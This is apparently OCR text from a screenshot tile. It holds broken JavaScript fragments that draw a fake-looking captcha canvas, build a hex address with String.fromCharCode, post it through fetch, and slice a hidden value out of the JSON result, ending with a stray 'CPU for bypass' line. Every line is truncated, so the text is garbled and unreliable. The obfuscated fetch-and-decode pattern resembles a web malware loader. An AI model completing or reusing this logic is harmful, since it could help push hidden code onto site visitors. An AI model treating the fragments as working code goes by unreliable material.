
📆 2026-05-30
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass